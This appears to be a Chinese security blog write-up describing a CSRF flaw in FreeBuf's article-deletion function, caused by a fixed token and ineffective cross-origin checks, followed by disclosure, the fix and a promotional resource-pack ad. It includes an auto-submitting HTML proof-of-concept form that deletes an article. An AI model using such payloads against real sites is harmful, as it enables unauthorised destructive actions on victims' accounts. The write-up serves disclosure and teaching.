漏洞复现:


漏洞点在删除文章的地方,首先为了测试先发布一篇文章


发布之后我们可以查看文章,注意url中的一串数字,就是这篇文章的id,如下如:



这里的文章id是“271825”,首先抓一下删除文章的数据包:


可以看到这里是验证了token的,不过看这个token,一开始我是笑出声的,转念一想这可能是配置错了吧,但是这样的话也就导致了这个csrf漏洞了。


直接使用burp自带的csrf测试插件生成测试POC:


上面抓的包先给DROP掉了,不然文章删掉还要再发一篇来测试。

为了测试的权威性,给POC中的form表单加个id,再加一句JS代码设置自动提交并且放到我的服务器上面,最终POC如下:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://my.freebuf.com/post/deleteArticle" method="POST" id="test">
<input type="hidden" name="id" value="271825" />
<input type="hidden" name="token" value="CSRF_TOKEN" />
<input type="submit" value="Submit request" />
</form>
<script>
var form = document.getElementById('test');
form.submit();</script>
</body>
</html>
放到服务器的web服务上:


如果存在此漏洞的话,那么访问一下这个页面,这篇id为271825的文章就会被删除,访问之前再看一眼文章确实存在,还没有被删除,然后访问此页面之后,返回json信息如下:



再来看刚才的那片测试文章,此时已经没有了,主页也没有了:

想到可以录个gif,但是文章已经删了,用一个之前的文章测试一下:

到这里漏洞就复现完了,接下来是分析~
漏洞分析:
CSRF漏洞也就是客户端请求伪造漏洞,伪造用户发送请求来完成需要身份验证的操作,那么防护方法用的最多的最有效的也就是设置token来验证用户身份真实性。
现在的token验证一般有三种,新的token返回在表单中,新的token返回在set-cookie中,新的token返回在返回包的头中,原理基本相同,都是用户发送请求时携带token,然后服务端返回一个新的token,用户下次请求时携带的就是新的token了。
那么我们看一下某buf的这个数据包

token直接就是CSRF_TOKEN,而且返回包也没有返回新的TOKEN,也就不会刷新,固定的token我还是头一回见。

再看看其他地方的token:


这里就是正常的一个流程,返回新的token,那么删除文章处的token可能就是配置错误了。
还有一点需要说的是,某BUF在这里是设置了Access-Control-Allow-Origin来做跨域限制的,不过经过测试发现,这里的限制并没有起到作用,在请求中就算没有Origin头也能正常的请求与响应,所以应该还是配置的问题了。
综合这两点:
一.token不刷新,返回的token还是固定的
二.跨域限制设置未生效
referer就不用说了,这样就导致了某BUF的CSRF漏洞!
反馈修复:
依旧是反馈,坐等修复~


两个多小时才回复,可能是去验证漏洞了,过了两天再看删除文章的数据包,如下:

对比之前的数据包,token已经不是固定的了,提交后会返回新的token,那么这个漏洞也就修复成功了!
总结:
某BUF漏洞二连,反馈修复的速度还是相当迅速的,牛的,完结,撒花~
网络安全学习资源分享:
给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:


大厂面试题

视频配套资料&国内外网安书籍、文档
当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料


所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:
此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。